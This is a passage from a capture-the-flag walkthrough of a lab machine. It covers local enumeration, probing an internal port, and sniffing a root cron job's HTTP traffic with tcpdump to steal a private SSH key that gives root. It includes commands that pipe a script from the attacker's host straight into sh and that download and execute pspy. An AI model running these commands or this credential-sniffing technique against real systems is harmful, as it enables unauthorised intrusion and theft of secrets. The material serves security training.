drwxr-xr-x 3 root root 4.0K Apr 10 2021 .
drwxr-xr-x 24 root root 4.0K Jun 9 2021 ..
drwxr-xr-x 5 tom tom 4.0K Jun 9 2021 tom
- Found system user:
tom
Kernel version:
www-data@incognito:/var/www/html$ uname -a;cat /etc/issue
Linux incognito 4.15.0-144-generic #148-Ubuntu SMP Sat May 8 02:33:43 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
Ubuntu 18.04.5 LTS \n \l
Listening ports:
www-data@incognito:/var/www/html$ netstat -tunlp
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 0.0.0.0:445 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:1027 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:873 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:139 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp6 0 0 :::445 :::* LISTEN -
tcp6 0 0 :::873 :::* LISTEN -
tcp6 0 0 :::139 :::* LISTEN -
tcp6 0 0 :::80 :::* LISTEN -
tcp6 0 0 :::22 :::* LISTEN -
udp 0 0 127.0.0.53:53 0.0.0.0:* -
udp 0 0 10.10.14.138:68 0.0.0.0:* -
udp 0 0 10.10.255.255:137 0.0.0.0:* -
udp 0 0 10.10.14.138:137 0.0.0.0:* -
udp 0 0 0.0.0.0:137 0.0.0.0:* -
udp 0 0 10.10.255.255:138 0.0.0.0:* -
udp 0 0 10.10.14.138:138 0.0.0.0:* -
udp 0 0 0.0.0.0:138 0.0.0.0:* -
- Found localhost port:
1027,3306
Found MySQL credentials:
www-data@incognito:/var/www/html$ head -n 5 admin/config.php
<?php
$ini = parse_ini_file('/var/confs/webapp.ini');
if($ini['env']=='dev'){
$query=$_POST["username"];
$mysqli = new mysqli("localhost","dev","{Redacted}","db");
Let's dig deeper to port 1027!
www-data@incognito:/var/www/html$ nc -nv 127.0.0.1 1027
Connection to 127.0.0.1 1027 port [tcp/*] succeeded!
hello?
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN"
"http://www.w3.org/TR/html4/strict.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<title>Error response</title>
</head>
<body>
<h1>Error response</h1>
<p>Error code: 400</p>
<p>Message: Bad request syntax ('hello?').</p>
<p>Error code explanation: HTTPStatus.BAD_REQUEST - Bad request syntax or unsupported method.</p>
</body>
</html>
By using nc to connect to port 1027, we found that it's a HTTP service.
Let's send a raw GET request to /:
www-data@incognito:/var/www/html$ nc -nv 127.0.0.1 1027
Connection to 127.0.0.1 1027 port [tcp/*] succeeded!
GET / HTTP/1.1
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 25
Server: Werkzeug/1.0.1 Python/3.6.9
Date: Wed, 11 Jan 2023 08:49:42 GMT
Only Talking to Root User
Cool.
However, before using chisel to do port forwarding, let's use LinPEAS:
┌──(root🌸siunam)-[/usr/share/peass/linpeas]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
www-data@incognito:/var/www/html$ curl -s http://10.9.0.253/linpeas.sh | sh
[...]
╔══════════╣ Can I sniff with tcpdump?
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#sniffing
You can sniff with tcpdump!
[...]
╔══════════╣ Capabilities
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#capabilities
[...]
Files with capabilities (limited to 50):
/usr/sbin/tcpdump = cap_net_raw+ep
[...]
I can sniff traffic with tcpdump?
I also run pspy on the target machine:
┌──(root🌸siunam)-[/opt/pspy]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
www-data@incognito:/var/www/html$ wget http://10.9.0.253/pspy64 -O /tmp/pspy;chmod +x /tmp/pspy;/tmp/pspy
[...]
2023/01/11 09:02:01 CMD: UID=0 PID=19229 | /usr/sbin/CRON -f
2023/01/11 09:02:01 CMD: UID=0 PID=19232 | /bin/sh /root/req.sh
2023/01/11 09:02:01 CMD: UID=0 PID=19231 | /bin/sh /root/req.sh
2023/01/11 09:02:01 CMD: UID=0 PID=19230 | /bin/sh -c /root/req.sh
[...]
2023/01/11 09:04:01 CMD: UID=0 PID=19239 | /bin/sh /root/req.sh
2023/01/11 09:04:01 CMD: UID=0 PID=19238 | /bin/sh /root/req.sh
2023/01/11 09:04:01 CMD: UID=0 PID=19237 | /bin/sh -c /root/req.sh
2023/01/11 09:04:01 CMD: UID=0 PID=19236 | /usr/sbin/CRON -f
[...]
Looks like every 2 minutes, /root/req.sh sh script will executed by root.
Hmm… Let's try to sniff traffic in port 1027:
www-data@incognito:/var/www/html$ tcpdump -i any -s 0 'tcp port 1027' -w /tmp/sniffing.cap
tcpdump: listening on any, link-type LINUX_SLL (Linux cooked), capture size 262144 bytes
Then wait 2 minutes, and exit:
www-data@incognito:/var/www/html$ tcpdump -i any -s 0 'tcp port 1027' -w /tmp/sniffing.cap
tcpdump: listening on any, link-type LINUX_SLL (Linux cooked), capture size 262144 bytes
^C11 packets captured
22 packets received by filter
0 packets dropped by kernel
We've captured 11 packets!
Let's transfer the captured packets!
www-data@incognito:/var/www/html$ cd /tmp
www-data@incognito:/tmp$ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
┌──(root🌸siunam)-[~/ctf/thm/ctf/Metamorphosis]
└─# wget http://$RHOSTS:8000/sniffing.cap
After that, we can use WireShark to inspect those packets:
┌──(root🌸siunam)-[~/ctf/thm/ctf/Metamorphosis]
└─# wireshark sniffing.cap

Let's follow that HTTP stream!


Found a private SSH key!
Let's copy and paste that to our attacker machine:
┌──(root🌸siunam)-[~/ctf/thm/ctf/Metamorphosis]
└─# nano key
┌──(root🌸siunam)-[~/ctf/thm/ctf/Metamorphosis]
└─# chmod 600 key
Then we should be able to SSH into root!
┌──(root🌸siunam)-[~/ctf/thm/ctf/Metamorphosis]
└─# ssh -i key root@$RHOSTS
[...]
root@incognito:~# whoami;hostname;id;ip a
root
incognito
uid=0(root) gid=0(root) groups=0(root)
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 9001 qdisc fq_codel state UP group default qlen 1000
link/ether 02:cb:fe:54:e3:8d brd ff:ff:ff:ff:ff:ff
inet 10.10.14.138/16 brd 10.10.255.255 scope global dynamic eth0
valid_lft 3139sec preferred_lft 3139sec
inet6 fe80::cb:feff:fe54:e38d/64 scope link
valid_lft forever preferred_lft forever
I'm root! :D
Rooted
root.txt:
root@incognito:~# cat /root/root.txt
{Redacted}
Conclusion
What we've learned:
- Enumerating SMB via CrackMapExec
- Enumerating Rsync
- Enumerating Hidden Directories & Files
- Overriding Config File via Rsync
- RCE (Remote Code Execution) via Union-Based SQL Injection
- Sniffing HTTP Traffics via
tcpdump